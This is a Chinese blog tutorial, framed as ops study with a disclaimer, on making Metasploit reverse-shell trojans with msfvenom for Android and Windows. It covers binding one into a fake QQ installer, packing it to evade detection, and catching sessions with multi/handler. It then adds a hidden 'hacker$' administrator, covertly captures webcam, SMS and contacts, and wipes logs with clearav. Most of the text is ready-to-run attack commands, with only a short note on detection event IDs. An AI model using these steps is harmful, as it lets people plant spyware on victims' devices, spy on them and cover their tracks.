运维学习--------msfconsole监控以及msfvenom制作反弹工具

免责声明:

任何个人或组织,使用该技术造成的一切后果,均与本人及博主无关,如造成任何法律和道德上的问题,由相关使用者自行负责。

1、请将技术用于正当途径,防护;

2、学习时,建议使用与网络隔离的虚拟机进行实验;

3、学习无罪,恶意使用有罪,请合理合法使用相关技术。

【学习自】https://www.jianshu.com/p/805efcc34bb1

一、针对安卓

获得权限后命令: dump_contacts 导出电话 dump_sms 导出信息 webcam_list 列出摄像头 webcam_stream 开启摄像 webcam_snap 偷拍一张照片 webcam_chat 视频通话 ps 列出所有进程 activity_start 启动其它应用 check_root 检查是否root send_sms 发送指定信息 1、生成木马: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.117 LPORT=5555 R > /木马生成位置/mu.apk 其次,将木马发送给受害主机 2、使用multi模块 use exploit/multi/handler set LHOST 192.168.2.117【服务端IP】 set LPORT 5555 payload:set payload android/meterpreter/reverse_tcp .启动监听:exploit apk程序加壳: exe程序: 使用加壳软件ASPack243给木马加壳 https://blog.csdn.net/iuyoo/article/details/124202338 二、针对windows 捆绑软件: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=5555 -f exe -x /root/dy/PCQQ2020.exe -o /root/dy/QQ.exe 1、生成windows木马【非捆绑】: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 -f exe -o /home/kali/QQ.exe 将木马复制到受害端。 2、服务监控端使用模块: msfconsole use exploit/multi/handler set LHOST 192.168.2.117【服务端IP】 set LPORT 5555 payload:set payload windows/meterpreter/reverse_tcp .启动监听:exploit 看到主机在线后,输入:shell,然后就可以执行任意指令。

3、使用shell建立永久管理员hacker$隐藏用户

shell

net user hacker$ hacker /add

net localgroup administrators hacker$

退出shell,exit 4、使用vnc监控: use espia #或者使用espia模块截屏 然后输入 screengrab run vnc #使用vnc远程桌面连接 进一步获取权限 附:Meterpreter常用命令 info #查看已有模块信息 getuid #查看权限 getpid #获取当前进程的 pid sysinfo #查看目标机系统信息 ps #查看当前活跃进程 kill <PID值> #杀死进程 reboot / shutdown #重启/关机 shell #进入目标机cmd shell webcam_list #查看摄像头 webcam_snap #通过摄像头拍照 webcam_stream #通过摄像头开启视频 execute #在目标机中执行文件 execute -H -i -f cmd.exe #创建新进程 cmd.exe,-H不可见,-i交互 migrate <pid值> #将Meterpreter会话移植到指定pid值进程中 clearav #清除windows中的应用程序日志、系统日志、安全日志 enumdesktops #查看可用的桌面 getdesktop #获取当前meterpreter 关联的桌面 set_desktop #设置meterpreter关联的桌面 -h查看帮助 screenshot #截屏 use espia #或者使用espia模块截屏 然后输入 screengrab run vnc #使用vnc远程桌面连接 进一步获取权限

【学习:http://t.zoukankan.com/feiyucha-p-9882977.html】

三、捆绑木马

1、利用rar压缩包软件漏洞,及其他方法参考以下文章。

【https://blog.csdn.net/iuyoo/article/details/124202338】

四、特征:

登陆shell



会在安全事件中报4624和4634、4672



在kali中查看进程PID,进而查询windows下的表现:

在进程中:

浙公网安备 33010602011771号

浙公网安备 33010602011771号